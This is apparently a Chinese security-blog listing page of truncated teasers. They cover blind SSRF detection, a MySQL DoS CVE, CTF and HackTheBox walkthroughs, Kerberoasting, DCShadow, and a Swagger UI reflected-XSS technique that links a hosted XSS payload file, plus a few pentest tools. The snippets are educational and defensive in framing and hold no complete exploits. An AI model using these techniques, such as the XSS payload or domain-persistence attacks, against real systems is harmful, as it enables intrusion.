DNS 平台没有立刻收到请求,是在之后的某个时间段收到了不同的请求信息,这至少表明了一点,此处存在有无回显的 SSRF,虽然想要证明有更大的危害比较困难,但是至少说明了存在有 SSRF 的风险…

2023最新100道渗透测试面试题(附答案)

眨眼间2023年快过去一半了,不知道大家有没有找到心仪的工作呀,今天我给大家整理了100道渗透测试面试题给大家,需要答案的话可以在评论区给我留言哦~ 第一套渗透面试题 什么是渗透测试?它的目的是什么? 渗透测试的五个…



法发〔2016〕22号《关于办理刑事案件收集提取和审查判断电子数据若干问题的规定》

文号:法发〔2016〕22号

全部标题:最高人民法院最高人民检察院公安部印发《关于办理刑事案件收集提取和审查判断电子数据若干问题的规定》的通知

发文时间:2016年9月9日

来源:最高人民法院网

原文链接:权威发布 - 中…

【高危】MySQL Server拒绝服务漏洞(CVE-2023-21912)

漏洞描述

MySQL是Oracle开源的关系型数据库管理系统。

MySQL Server 受影响版本存在拒绝服务漏洞,攻击者者无需身份验证可发送连接数据包导致MySQL Server 崩溃拒绝服务。官方未公布相关细节,可能由于对客户端设置字符集的处理不当,当客户端…

[CTF/网络安全] 攻防世界 view_source 解题详析

[CTF/网络安全] 攻防世界 view_source 解题详析 查看页面源代码方式归类总结 题目描述:X老师让小宁同学查看一个网页的源代码,但小宁同学发现鼠标右键好像不管用了。

查看页面源代码方式归类 单击鼠标右键,点击查看页面源代码: …



内网渗透(六十一)之Kerberosating攻击

Kerberosating攻击

Kerberosating攻击发生在Kerberos协议的TGS_REP阶段,KDC的TGS服务返回一个由服务Hash 加密的ST给客户端。由于该ST是用服务Hash进行加密的,因此客户端在拿到该ST后可以用于本地离线爆破。如果攻击者的密码字典足够强大,则很有可能爆破出SPN链接用户的明文…







Nessus漏洞扫描以及OpenSSH漏洞修复验证

主机IP地址资源kali192.168.200.1285GB内存/4CPUCentOS7.5192.168.200.1292GB内存/2CPU https://www.tenable.com/downloads/nessus?loginAttemptedtrue curl --request GET \--url https://www.tenable.com/downloads/api/v2/pages/nessus/files/Nessus-10.5.1-ubuntu1404_am…



保护移动设备免受恶意软件侵害优秀方法

几天前,移动恶意软件攻击增加了500%显然,我们大多数人都不知道不能很好地保护我们的手机下面小编揭秘有效保护移动设备免受恶意软件侵害的最佳方法。

1、使用移动反恶意软件

恶意软件很容易感染智能手机和平板电脑,因此在设备上安装可靠的…



数通运营商方向常见面试问题(第五部分)

VXLAN以主要应用在哪里? 和传统的二层网络相比,有什么优势7

数据中心。

首先描述传统二层VPN的缺点:传统二层要用STP,收敛慢、链路利用率低不合适。

传统VPLS为解决环路会采用STP技术,CE到PE采用主备模式,无法形成多路径&#…

内网渗透(七十五)之域权限维持之DCShadow

DCShadow

2018年1月24日,在BlueHat安全会议上,安全研究员Benjamin Delpy 和 Vincent Le Toux 公布了针对微软活动目录域的一种新型攻击技术------DCShaow。利用该攻击技术,具有域管理员权限或企业管理员权限的恶意攻击者可以创建恶意域控,然后利用域控间正常同步数据的功能…

漏洞挖掘小技巧(一)

Swagger UI反射XSS

Swagger UI是目前最流行的RestFul接口API文档和测试工具。 首先写一个 json的 XSS 负载

https://gist.githubusercontent.com/ramkrivas/c47c4a49bea5f3ff99a9e6229298a6ba/raw/e2e610ea302541a37604c7df8bcaebdcb109b3ba/xsstest.json回到Swagger UI&…



CentOS7隐藏版本号防止被扫出openssh漏洞

1、查看当前SSH版本号

strings /usr/sbin/sshd |grep OpenSSH2、将版本号改为hello world

sed -i s/OpenSSH_9.0/hello world/g /usr/sbin/sshd3、连接SSH查看版本号



HackTheBox - Medium - Linux - OnlyForYou

OnlyForYou

OnlyForYou 是一台中等难度的 Linux 计算机,其特点是 Web 应用程序容易受到本地文件包含 (LFI) 的影响,该应用程序用于访问源代码,从而揭示盲目命令注入漏洞,从而导致目标系统上的 shell。该计…





常用的安全渗透测试工具!(含安装、使用教程)

SQLMap

1.SQLMap详解

SQLMap是一个自动化的SQL注入工具,其主要功能是扫描、发现并利用给定URL的SQL注入漏洞,内置了很多绕过插件,支持的数据库是MySQL、Oracle、PostgreSQL、Microsoft SQL Server、Microsoft Access、IBM DB2、SQLite、Fir…

Python灰帽编程——错误异常处理与面向对象

文章目录 错误异常处理与面向对象1. 错误和异常1.1 基本概念1.1.1 Python 异常 1.2 检测(捕获)异常1.2.1 try except 语句1.2.2 捕获多种异常1.2.3 捕获所有异常 1.3 处理异常1.4 特殊场景1.4.1 with 语句 1.5 脚本完善 2. 内网主机存活检测程序2.1 scap…

谈谈信息安全入门这事 New Address

本周一在发布"计算机与网络安全系列书单推荐"时,hblf的朋友圈给了我一定触动,"信息安全如何入门"这个问题让我想到了一些有趣的东西,所以抽空写一写自己的答案。

"信息安全如何入门"这个问题我觉得需要拆成3个…

Web 攻防之业务安全:输入 / 输出模块测试.

Web 攻防之业务安全:输入 / 输出模块测试. 业务安全是指保护业务系统免受安全威胁的措施或手段。广义的业务安全应包括业务运行的软硬件平台(操作系统、数据库,中间件等)、业务系统自身(软件或设备)、业务所…

一款功能强大的web目录扫描器专业版

dirpro

简介

dirpro 是一款由 python 编写的目录扫描器,操作简单,功能强大,高度自动化。

自动根据返回状态码和返回长度,对扫描结果进行二次整理和判断,准确性非常高。 已实现功能 可自定义扫描线程 导入url文件进…





